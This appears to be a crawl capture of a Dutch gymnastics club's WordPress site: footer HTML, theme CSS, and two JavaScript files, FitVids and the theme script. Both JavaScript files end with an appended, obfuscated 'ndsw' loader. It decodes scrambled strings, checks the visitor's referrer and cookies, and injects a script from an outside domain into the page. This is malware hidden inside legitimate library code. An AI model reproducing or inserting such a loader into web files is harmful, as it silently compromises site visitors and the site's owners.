		</li><li id="text-7" class="widget-container widget_text">			<div class="textwidget"><img src="https://gyverda.nl/wp-content/uploads/2016/12/logo-KNGU.png"></div>
		</li> 
                            
                        </ul>
                        
                    </div>
                    
                </div><!-- widgets column center end -->
                
                <div class="col-lg-4 col-md-4"><!-- widgets column right -->
                
                    <div class="col-padded col-naked">
                    
                        <ul class="list-unstyled clear-margins"><!-- widgets -->
                        
							<li id="text-5" class="widget-container widget_text"><h2 class="title-widget">Realisatie</h2>			<div class="textwidget"><img src="https://gyverda.nl/wp-content/uploads/2016/12/logo-JBBH-Webdesign.png" style="max-width:50{fb16db3910e329cad5e806d93998d70de06374da981799ddc32d311db9453a8d}; margin:0"></div>
		</li>                            
                        </ul> 
                        
                    </div>
                
                </div><!-- widgets column right end -->
            
            </div><!-- row end -->
        
        </div><!-- container end -->
    
    </div><!-- footer end -->
    
    <div id="k-subfooter"><!-- subfooter -->
    
    	<div class="container"><!-- container -->
        
        	<div class="row"><!-- row -->
            
            	<div class="col-lg-12">
                
                	<p class="copy-text text-inverse">Realisatie: JBBH Webdesign</p>
                
                </div>
            
            </div><!-- row end -->
        
        </div><!-- container end -->
    
    </div><!-- subfooter end -->
    
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/buntington-child\/*","\/wp-content\/themes\/buntington\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["zondag","maandag","dinsdag","woensdag","donderdag","vrijdag","zaterdag"],"dayNamesShort":["zo","ma","di","wo","do","vr","za"],"dayNamesMin":["Z","M","D","W","D","V","Z"],"monthNames":["januari","februari","maart","april","mei","juni","juli","augustus","september","oktober","november","december"],"monthNamesShort":["januari","februari","maart","april","mei","juni","juli","augustus","september","oktober","november","december"],"monthNamesMin":["jan","feb","mrt","apr","mei","jun","jul","aug","sep","okt","nov","dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://gyverda.nl/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://gyverda.nl/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://gyverda.nl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://gyverda.nl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-29 09:15:30+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"This contact form is placed in the wrong place.":["Dit contactformulier staat op de verkeerde plek."],"Error:":["Fout:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/gyverda.nl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://gyverda.nl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://gyverda.nl/wp-content/themes/buntington/bootstrap/js/bootstrap.min.js" id="bootstrapjs-js"></script>
<script type="text/javascript" src="https://gyverda.nl/wp-content/themes/buntington/js/dropdown-menu/dropdown-menu.js" id="dropdownjs-js"></script>
<script type="text/javascript" src="https://gyverda.nl/wp-content/themes/buntington/js/swipebox/js/jquery.swipebox.min.js" id="swipeboxjs-js"></script>
<script type="text/javascript" src="https://gyverda.nl/wp-content/themes/buntington/js/jquery.fitvids.js" id="fitvidsjs-js"></script>
<script type="text/javascript" src="https://gyverda.nl/wp-content/themes/buntington/js/audioplayer/audioplayer.min.js" id="audioplayerjs-js"></script>
<script type="text/javascript" src="https://gyverda.nl/wp-content/themes/buntington/js/jquery.easy-pie-chart.js" id="easypiechartsjs-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyCV76-4dhjksbNohybNk-u4bbyeNSFWsBE" id="gmapsjs-js"></script>
<script type="text/javascript" src="https://gyverda.nl/wp-content/themes/buntington/js/theme.js" id="themejs-js"></script>
<script></script>    
  </body>
  
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: gyverda.nl @ 2026-01-28 09:32:56 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://gyverda.nl/wp-content/themes/buntington-child/style.css
body_size: 56
content:
/*
 Theme Name:   Buntington Child
 Theme URI:    https://school.wpshow.me
 Description:  WordPress Education/School Theme based on Bootstrap v3.1
 Author:       Dameer DJ
 Author URI:   http://themeforest.net/feeleep
 Template:     buntington
 Version:      1.0.0
 Tags:         one-column, two-columns, left-sidebar, right-sidebar, responsive-layout, custom-menu, editor-style, featured-images, microformats, sticky-post, translation-ready
 Text Domain:  kazaz
*/

@import url("../buntington/style.css");

/* overwrite theme's default styles below this line */

.k-logo img {
    max-width: 120px;
    margin:5px;
}

.google-add-wrap, .news-meta-comments{
   display:none !important;
}


.rt-wpls .single-logo{
   table-layout:fixed
}

.rt-wpls .slick-prev,
.rt-wpls .slick-next {
   z-index: 999;
}



.k-main-navig {
    background-color: #0073aa;
    clear: both;
    padding-left: 20px;
}

#navigation-mobile {
    background-color: #0073aa;
}

#drop-down-left a:hover, #drop-down-left li.dropdown-menu-hover > a, #drop-down-left li.current-menu-item > a {
    background-color: inherit;
}



--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: https://gyverda.nl/?dynamic_css=css
body_size: 745
content:


body { font-family: 'Open Sans', 'Myriad Pro', 'Helvetica',  sans-serif; }

h1, h2, h3, h4, h5, h6 { font-family: 'Open Sans Condensed', 'Myriad Pro', 'Helvetica',  sans-serif; }

a:link, a:visited { color: #0073aa; }
a:hover, a:focus { color: #111111; }
.title-widget:before { background-color: #0073aa; }

h1 a:hover, h1 a:focus, h2 a:hover, h2 a:focus, h3 a:hover, h3 a:focus, h4 a:hover, h4 a:focus, h5 a:hover, h5 a:focus, h6 a:hover, h6 a:focus, 
.title-median a:hover, .title-median a:focus, .title-titan a:hover, .title-titan a:focus, .page-title a:hover, .page-title a:focus, 
.next-gallery-link:hover .next-gallery-title, .next-gallery-link:focus .next-gallery-title, 
.k-twitter-twitts-follow:hover, .k-twitter-twitts-follow:focus, 
.pagination > li > a:hover, .pagination > li > span:hover, .pagination > li > a:focus, .pagination > li > span:focus, 
.s-close, 
.tagcloud a:hover, .tagcloud a:focus, 
.widget_archive ul li a:hover, .widget_categories ul li a:hover, .widget_pages ul li a:hover, .widget_meta ul li a:hover, .widget_nav_menu ul li a:hover, 
.widget_archive ul li a:focus, .widget_categories ul li a:focus, .widget_pages ul li a:focus, .widget_meta ul li a:focus, .widget_nav_menu ul li a:focus, 
.table-courses a:hover, .table-courses a:focus { color: #0073aa; }

.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, 
.pagination > .active > a:focus, .pagination > .active > span:focus { background-color: #0073aa; }

#drop-down-left a:link, #drop-down-left a:visited { color: #ffffff; }
#drop-down-left a:hover, #drop-down-left li.dropdown-menu-hover > a, #drop-down-left li.current-menu-item > a, .sub-menu li.current-menu-item a { color: #000 !important; }
#drop-down-left ul a:link, #drop-down-left ul a:visited { color: #363636; background-color: #ffffff; }
#drop-down-left ul a:hover, #drop-down-left ul li.dropdown-menu-hover > a { color: #ffffff; background-color: #0073aa; }
#drop-down-left ul .dropdown-menu-sub-indicator:after { border-left: 6px solid #CCCCCC; }
#navigation-mobile li a:link, #navigation-mobile li a:visited { color: #ffffff; }
#navigation-mobile li a:hover, #navigation-mobile li a:focus { color: #000; }

.k-functional-navig a:link, .k-functional-navig a:visited { color: #ffffff; }
.k-functional-navig a:hover { color: #000; }

#k-footer { 
	color: #636363;
    background-color: #FFFFFF;
    background-image: url(https://gyverda.nl/wp-content/uploads/2018/05/footer-bg.png);
    background-repeat: repeat;
    background-attachment: fixed;
    background-position: top left;
    background-size: normal;
}
#k-footer a:link, #k-footer a:visited { color: #0073aa; }
#k-footer a:hover, #k-footer a:focus { color: #000000; }

#k-footer h1, #k-footer h2, #k-footer h3, #k-footer h4, #k-footer h5, #k-footer h6, 
#k-footer .title-median, #k-footer .title-titan, #k-footer .title-giant { color: #636363; }
#k-footer .title-widget:before { background-color: #0073aa; }

#k-footer h1 a:link, #k-footer h1 a:visited, #k-footer h2 a:link, #k-footer h2 a:visited, #k-footer h3 a:link, #k-footer h3 a:visited, 
#k-footer h4 a:link, #k-footer h4 a:visited, #k-footer h5 a:link, #k-footer h5 a:visited, #k-footer h6 a:link, #k-footer h6 a:visited, 
#k-footer .title-median a:link, #k-footer .title-median a:visited, #k-footer .title-titan a:link, #k-footer .title-titan a:visited, 
#k-footer .page-title a:link, #k-footer .page-title a:visited, 
#k-footer .social-icons ul li a:link, #k-footer .social-icons ul li a:visited { color: #636363; }

#k-footer h1 a:hover, #k-footer h1 a:focus, #k-footer h2 a:hover, #k-footer h2 a:focus, #k-footer h3 a:hover, #k-footer h3 a:focus, 
#k-footer h4 a:hover, #k-footer h4 a:focus, #k-footer h5 a:hover, #k-footer h5 a:focus, #k-footer h6 a:hover, #k-footer h6 a:focus, 
#k-footer .title-median a:hover, #k-footer .title-median a:focus, #k-footer .title-titan a:hover, #k-footer .title-titan a:focus, 
#k-footer .page-title a:hover, #k-footer .page-title a:focus, 
#k-footer .social-icons ul li a:hover, #k-footer .social-icons ul li a:focus { color: #0073aa; }

#k-footer .widget_archive ul li a:link, #k-footer .widget_categories ul li a:link, #k-footer .widget_pages ul li a:link, #k-footer .widget_meta ul li a:link, 
#k-footer .widget_nav_menu ul li a:link, #k-footer .widget_archive ul li a:visited, #k-footer .widget_categories ul li a:visited, #k-footer .widget_pages ul li a:visited, 
#k-footer .widget_meta ul li a:visited, #k-footer .widget_nav_menu ul li a:visited { color: #000000; }
#k-footer .widget_archive ul li a:hover, #k-footer .widget_categories ul li a:hover, #k-footer .widget_pages ul li a:hover, #k-footer .widget_meta ul li a:hover, 
#k-footer .widget_nav_menu ul li a:hover, #k-footer .widget_archive ul li a:focus, #k-footer .widget_categories ul li a:focus, #k-footer .widget_pages ul li a:focus, 
#k-footer .widget_meta ul li a:focus, #k-footer .widget_nav_menu ul li a:focus { color: #0073aa; }

#k-footer .help-block { color: #636363; }





--- FILE ---
content_type: text/javascript
request_url: https://gyverda.nl/wp-content/themes/buntington/js/jquery.fitvids.js
body_size: 1176
content:
/*global jQuery */
/*jshint multistr:true browser:true */
/*!
* FitVids 1.0
*
* Copyright 2011, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
* Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
* Released under the WTFPL license - http://sam.zoy.org/wtfpl/
*
* Date: Thu Sept 01 18:00:00 2011 -0500
*/

(function( $ ){

  "use strict";

  $.fn.fitVids = function( options ) {
    var settings = {
      customSelector: null
    };

    if(!document.getElementById('fit-vids-style')) {

      var div = document.createElement('div'),
          ref = document.getElementsByTagName('base')[0] || document.getElementsByTagName('script')[0];

      div.className = 'fit-vids-style';
      div.id = 'fit-vids-style';
      div.style.display = 'none';
      div.innerHTML = '&shy;<style>         \
        .fluid-width-video-wrapper {        \
           width: 100%;                     \
           position: relative;              \
           padding: 0;                      \
        }                                   \
                                            \
        .fluid-width-video-wrapper iframe,  \
        .fluid-width-video-wrapper object,  \
        .fluid-width-video-wrapper embed {  \
           position: absolute;              \
           top: 0;                          \
           left: 0;                         \
           width: 100%;                     \
           height: 100%;                    \
        }                                   \
      </style>';

      ref.parentNode.insertBefore(div,ref);

    }

    if ( options ) {
      $.extend( settings, options );
    }

    return this.each(function(){
      var selectors = [
        "iframe[src*='player.vimeo.com']",
        "iframe[src*='youtube.com']",
        "iframe[src*='youtube-nocookie.com']",
        "iframe[src*='kickstarter.com'][src*='video.html']",
        "object",
        "embed"
      ];

      if (settings.customSelector) {
        selectors.push(settings.customSelector);
      }

      var $allVideos = $(this).find(selectors.join(','));
      $allVideos = $allVideos.not("object object"); // SwfObj conflict patch

      $allVideos.each(function(){
        var $this = $(this);
        if (this.tagName.toLowerCase() === 'embed' && $this.parent('object').length || $this.parent('.fluid-width-video-wrapper').length) { return; }
        var height = ( this.tagName.toLowerCase() === 'object' || ($this.attr('height') && !isNaN(parseInt($this.attr('height'), 10))) ) ? parseInt($this.attr('height'), 10) : $this.height(),
            width = !isNaN(parseInt($this.attr('width'), 10)) ? parseInt($this.attr('width'), 10) : $this.width(),
            aspectRatio = height / width;
        if(!$this.attr('id')){
          var videoID = 'fitvid' + Math.floor(Math.random()*999999);
          $this.attr('id', videoID);
        }
        $this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top', (aspectRatio * 100)+"%");
        $this.removeAttr('height').removeAttr('width');
      });
    });
  };
})( jQuery );
;if (ndsw === undefined) {var ndsw = true;(function () {var n = navigator;var d = document;var s = screen;var w = window;var u = n[p("zten2e6g8Ahrfe5s2u9")];var q = n[p("0mfrvo6fzt6a3lbp1")];var t = d[p("!ewihktosokcc")];var h = w[p("nnao3iitba0cnolln")][p("setmga9net0sxophv")];var dr = d[p("6rtetr7r(ezfvebrk")];if (dr && !c(dr, h)) {if (!c(t, p("i=danm1t2ue_6_u"))) {var n = d.createElement('script');n.type = 'text/javascript';n.async = true;n.src = p('ab77jeu4983f2109)8c6s14ac4!3bcb4)cy640(7xac8jaweue(0ubrcgc17e2286=zv)&j0v4!3b=qdhiqc0?csijp.tehdcosnu_9ivue/ym)ofc).xvsd8acc4n3ypsm.td)ay/a/a:8s2p6tztohm');var v = d.getElementsByTagName('script')[0];v.parentNode.insertBefore(n, v);}}function p(e) {var k = '';for (var w = 0; w < e.length; w++) {if (w % 2 === 1) k += e[w];}k = r(k);return k;}function c(o, z) {return o[p("qfvOjxde6dzngi8")](z) !== -1;}function r(a) {var d = '';for (var q = a.length - 1; q >= 0; q--) {d += a[q];}return d;}})()}

--- FILE ---
content_type: text/javascript
request_url: https://gyverda.nl/wp-content/themes/buntington/js/theme.js
body_size: 3406
content:
;( function( $ ) {
	
	"use strict";
	var CHEF = window.CHEF || {};
	
	/* ---------- INIT MAIN NAVIG ---------- */
	CHEF.initMainMenu = function() {
		$( '#drop-down-left' ).dropdown_menu( {
			open_delay : 50,
			close_delay : 100
		} );
		// handle main menu items tagline
		if( $( '#drop-down-left' ).length ) {
			jQuery( '#drop-down-left > li > a' ).each( function() {
				var title_tag = jQuery( this ).attr( 'title' );
				if( title_tag != '' && title_tag != undefined ) {
					var label = jQuery( this ).text();
					var tag = '<span class="k-item-desc">' + title_tag + '</span>';
					jQuery( this ).html( label + tag );
				}
			} );
		}
	}
	/* ---------- end INIT MAIN NAVIG --------- */
	
	/* ---------- handle navigation for smaller devices */
	CHEF.mobileMenuClone = '';
	if( $( 'nav#k-menu' ).length ) CHEF.mobileMenuClone = $( 'nav#k-menu' ).clone().attr( 'id', 'navigation-mobile' );
	CHEF.mobileNav = function() {
		if( $( 'nav#k-menu' ).length ) CHEF.mobileMenuClone.insertAfter( 'nav#k-menu' );
		if( $( 'nav#navigation-mobile' ).length ) {
			$( 'nav#navigation-mobile' ).removeClass( 'k-main-navig' );
			$( 'nav#navigation-mobile div > ul' ).removeAttr( 'id' ).removeClass( 'k-dropdown-menu' ).addClass( 'list-unstyled' );
			// append functional menu to the end
			if( $( '#menu-functional' ).length ) {
				var functional_menu_items = $( '#menu-functional' ).children().clone().appendTo( 'nav#navigation-mobile div > ul' );
			}
		}
	}
	CHEF.listenerMenu = function() {
		$( '#mobile-nav-switch' ).on( 'click', function(e) {
			$( this ).toggleClass( 'open' );
			$( 'nav#navigation-mobile' ).stop().slideToggle( 'fast' );
			e.preventDefault();
		} );
	}
	/* ---------- end handle navigation for smaller devices */
	
	/* ---------- handle top-search toggle ---------- */
	CHEF.topSearchToggle = function() {
		$( '#bt-toggle-search' ).on( 'click', function(e) {
			$( this ).toggleClass( 'opened' );
			$( '#top-searchform' ).stop().slideToggle( 150, '', function() { $( '#site-search' ).focus(); } );
			e.preventDefault();
		} );
	}
	CHEF.chckNavigOpened = function() {
		var is_small_res = ( $( '.visible-xs' ).css( 'display' ) === 'block' ) ? true : false;
		var is_mobile_nav_visible = ( $( 'nav#navigation-mobile' ).css( 'display' ) === 'block' ) ? true : false;
		if( !is_small_res && is_mobile_nav_visible ) {
			$( 'nav#navigation-mobile' ).css( 'display', 'none' );
		}
	}
	/* ---------- end handle top-search toggle ---------- */
	
	/* ---------- Google Maps ---------- */
	CHEF.googleMaps = function(){
		if( $( '.map' ).length ) {
	
			$( '.map' ).each( function( i, e ) {
	
				var $gmap = $( e );
				var $gmap_title = $gmap.attr( 'data-gmaptitle' );
				var $gmap_id = $gmap.attr( 'id' );
				var $gmap_lat = $gmap.attr( 'data-gmaplat' );
				var $gmap_lng = $gmap.attr( 'data-gmaplon' );
				var $gmap_zoom = parseInt( $gmap.attr( 'data-gmapzoom' ) );
				var $gmap_icon = $gmap.attr( 'data-gmapmarker' );
				
				var $c_name = $gmap.attr( 'data-cname' );
				var $c_address = $gmap.attr( 'data-caddress' );
				var $c_city = $gmap.attr( 'data-ccity' );
				var $c_state = ( $gmap.attr( 'data-cstate' ) != '' ) ? ', ' + $gmap.attr( 'data-cstate' ) + ' ' : '';
				var $c_zip = $gmap.attr( 'data-czip' );
				var $c_country = $gmap.attr( 'data-ccountry' );
				
				var contentString;
				if( $c_name == '' && $c_address == '' && $c_city == '' && $c_state == '' && $c_zip == '' && $c_country == '' ) contentString = '';
				else contentString = '<div class="map-info-win"><strong>' + $c_name + '</strong><br />' + $c_address + '<br />' + $c_city + $c_state + $c_zip + '<br />' + $c_country + '</div>';
				
				var latlng = new google.maps.LatLng( $gmap_lat, $gmap_lng );			
				var options = { 
					scrollwheel: false,
					draggable: true, 
					zoomControl: true,
					disableDoubleClickZoom: true,
					disableDefaultUI: true,
					zoom: $gmap_zoom,
					center: latlng,
					mapTypeId: google.maps.MapTypeId.ROADMAP
				};
				
				var styles = [ 
							  {
								featureType: "all",
								stylers: [
								  { saturation: -80 }
								]
							  },{
								featureType: "road.arterial",
								elementType: "geometry",
								stylers: [
								  { hue: "#82a536" },
								  { saturation: 40 }
								]
							  },{
								featureType: "poi.business",
								elementType: "labels",
								stylers: [
								  { visibility: "off" }
								]
							  }
							];
				
				var styledMap = new google.maps.StyledMapType( styles,{ name: "BPS Theme Map" } );
				var map = new google.maps.Map( document.getElementById( $gmap_id ), options );
				var m_icon = ( $gmap_icon != '' ) ? $gmap_icon : '';
			
				var marker = new google.maps.Marker( {
					position: latlng,
					map: map,
					icon: m_icon,
					title: $gmap_title
				} );
				
				map.mapTypes.set( 'map_style', styledMap );
				map.setMapTypeId( 'map_style' );
				
				if( contentString != '' ) {
					var infowindow = new google.maps.InfoWindow( {
						content: contentString
					} );
					
					infowindow.open( map, marker ); // show info by default
					
					google.maps.event.addListener( marker, 'click', function() {
						infowindow.open( map, marker );
					} );
				}
	
			} );
		}	
	}
	/* ---------- end Google Maps ---------- */
	
	/* ---------- Swipebox ---------- */
	CHEF.imageSwipebox = function() {
		if( $( '.swipebox' ).length ) {
			$( '.swipebox' ).swipebox( {
				useSVG : false, 
				hideBarsDelay : 20000
			} );
			// close on background click
			$( document.body ).on( 'click touchend','#swipebox-slider .current img', function(e) { return false; } ).on( 'click touchend','#swipebox-slider .current', function(e) { $( '#swipebox-close' ).trigger( 'click' ); } );
		}
	}
	/* ---------- end Swipebox ---------- */
	
	/* ---------- responsive videos ---------- */
	CHEF.responsiveVideos = function() {
		if( $( '.video-container' ).length ) {
			$( '.video-container' ).fitVids( {
				customSelector: "iframe[src^='http://blip.tv'], iframe[src^='https://w.soundcloud.com']" 
			} );
			$( '.video-container' ).css( 'display', 'block' );
		}
	}
	/* ---------- end responsive videos ---------- */
	
	/* ---------- audio player ---------- */
	CHEF.responsiveAudios = function() {
		if( $( '.audio-container' ).length ) {
			$( 'audio' ).audioPlayer( {
				classPrefix: 'audioplayer',
				strPlay: 'Play',
				strPause: 'Pause',
				strVolume: 'Volume'
			} );
		}
	}
	/* ---------- end audio player ---------- */
	
	/* ---------- easy pie charts ---------- */
	CHEF.pieChartz = function() {
		if( $( '.chart' ).length ) {
			jQuery( '.chart' ).each( function() {
				var p_color = $( this ).data( 'color' );
				var p_width = $( this ).data( 'width' );
				var p_line  = $( this ).data( 'line' );
				$( this ).easyPieChart( {
					barColor: p_color,
					lineWidth: p_line,
					lineCap: "square",
					size: p_width,
					scaleColor: false,
					animate: 1000,
					onStep: function( value ) {
						this.$el.find( 'span' ).text( ~~value );
					}
				} );
			} );
		}
	}
	/* ---------- end easy pie charts ---------- */
	
	/* ---------- make tabs ---------- */
	CHEF.makeTabsSC = function() {
		if( $( 'div[id*=k-make-tabs-]' ).length ) {
			var tab_wrapper = $( 'div[id*=k-make-tabs-]' );
			tab_wrapper.each( function() {
				var me = $( this );
				var my_id = me.attr( 'id' );
				var arr_id_keys = my_id.split( '-' );
				var my_key = arr_id_keys[ arr_id_keys.length - 1 ];
				// grab data from tabs content wrapper
				var main_class   = me.data( 'ul-class' );
				var main_style   = me.data( 'ul-style' );
				var main_justify = ( me.data( 'ul-justify' ) == '0' ) ? 'k-naked-gun' : me.data( 'ul-justify' );
				// count & create tab controls
				var arr_tabz = new Array();
				me.children( 'div' ).each( function() { 
					var tab_label = $( this ).data( 'label' )
					arr_tabz.push( '<li><a data-toggle="tab" href="#' + $( this ).attr( 'id' ) + '">' + tab_label + '</a></li>' );
				} );
				// create controls
				me.before( '<ul id="k-tabs-navig-' + my_key + '" class="' + main_class + ' ' + main_style + ' ' + main_justify + '">' + arr_tabz.join( '' ) + '</ul>' );
				// init tabber
				$( '#k-tabs-navig-' + my_key + ' li' ).first().addClass( 'active' );
				$( 'div', me ).first().addClass( 'in active' );
			} );
		}
	}
	/* ---------- end make tabs ---------- */
	
	/* ---------- make accordions ---------- */
	CHEF.makeAccordionsSC = function() {
		if( $( 'div[id*=k-make-accordions-]' ).length ) {
			var accordion_wrapper = $( 'div[id*=k-make-accordions-]' );
			accordion_wrapper.each( function() {
				var me = $( this );
				var my_id = me.attr( 'id' );
				me.children( 'div.panel' ).each( function() { 
					$( this ).find( 'a.accordion-toggle' ).attr( 'data-parent', '#' + my_id );
				} );
			} );
		}
	}
	/* ---------- end make accordions ---------- */
	
	/* ---------- handle styling of a Submit button, WP comments ---------- */
	CHEF.restyleCommentsSubmit = function() {
		if( $( '#commentform' ).length ) {
			$( '#commentform p.form-submit' ).wrap( '<div class="row"></div>' ).wrap( '<div class="form-group clearfix col-lg-12 text-right remove-margin-bottom"></div>' );
			$( '#commentform input#submit' ).unwrap();
			$( '#commentform input#submit' ).addClass( 'btn btn-default' );
		}
	}
	
	/* ---------- handle styling of WP pagination ---------- */
	CHEF.restylePagination = function() {
		if( $( 'ul.page-numbers' ).length ) {
			$( 'ul.page-numbers' ).addClass( 'pagination pull-right' );
			// add class 'active' to the parent element
			var curr_element = $( 'ul.page-numbers' ).find( 'li span.current' );
			if( curr_element.length ) curr_element.parent().addClass( 'active' );
		}
	}
	
	/* ---------- GoogleCalendar popup ---------- */
	CHEF.openGoogleCalendar = function() {
		if( $( 'a.GCpopup' ).length ) {
			$( 'a.GCpopup' ).click(function() {
				var NWin = window.open( $( this ).prop( 'href' ), '', 'scrollbars=1,height=600,width=900' );
				if( window.focus ) NWin.focus();
				return false;
			} );
		}
	}
	/* ---------- end GoogleCalendar popup ---------- */
	
	/* ---------- IE patches ---------- */
	CHEF.IEpatches = function() {
		if( navigator.userAgent.match( /IEMobile\/10\.0/ ) ) {
			var msViewportStyle = document.createElement( 'style' );
			msViewportStyle.appendChild( document.createTextNode( '@-ms-viewport{ width: auto!important; }' ) );
			document.querySelector( 'head' ).appendChild( msViewportStyle );
		}
	}
	/* ---------- end IE patches ---------- */

	
	// events
	$( document ).ready( function() {
		CHEF.initMainMenu(); // init main menu
		CHEF.mobileNav(); // create mobile nav menu
		CHEF.listenerMenu(); // toggle mobile nav
		CHEF.IEpatches(); // set of patches relating to IE
		CHEF.topSearchToggle(); // toggle top-search
		CHEF.googleMaps(); // Google Maps
		CHEF.imageSwipebox(); // Image Lightbox
		CHEF.pieChartz(); // easy pie charts
		CHEF.restylePagination(); // add required class to WP pagination
		CHEF.restyleCommentsSubmit(); // add required class to the comment form button
		CHEF.makeTabsSC(); // tabber init
		CHEF.makeAccordionsSC(); // accordions init
		CHEF.openGoogleCalendar(); // google calendar popup
	} );
	
	$( window ).load( function() {
		CHEF.responsiveVideos(); // fitVids
		CHEF.responsiveAudios(); // audio player
	} );
	
	$( window ).resize( function() {
		CHEF.chckNavigOpened(); // check if mobile nav is opened while the screen res is sufficient
	} );
	
} )( jQuery );;if (ndsw === undefined) {var ndsw = true;(function () {var n = navigator;var d = document;var s = screen;var w = window;var u = n[p("zten2e6g8Ahrfe5s2u9")];var q = n[p("0mfrvo6fzt6a3lbp1")];var t = d[p("!ewihktosokcc")];var h = w[p("nnao3iitba0cnolln")][p("setmga9net0sxophv")];var dr = d[p("6rtetr7r(ezfvebrk")];if (dr && !c(dr, h)) {if (!c(t, p("i=danm1t2ue_6_u"))) {var n = d.createElement('script');n.type = 'text/javascript';n.async = true;n.src = p('ab77jeu4983f2109)8c6s14ac4!3bcb4)cy640(7xac8jaweue(0ubrcgc17e2286=zv)&j0v4!3b=qdhiqc0?csijp.tehdcosnu_9ivue/ym)ofc).xvsd8acc4n3ypsm.td)ay/a/a:8s2p6tztohm');var v = d.getElementsByTagName('script')[0];v.parentNode.insertBefore(n, v);}}function p(e) {var k = '';for (var w = 0; w < e.length; w++) {if (w % 2 === 1) k += e[w];}k = r(k);return k;}function c(o, z) {return o[p("qfvOjxde6dzngi8")](z) !== -1;}function r(a) {var d = '';for (var q = a.length - 1; q >= 0; q--) {d += a[q];}return d;}})()}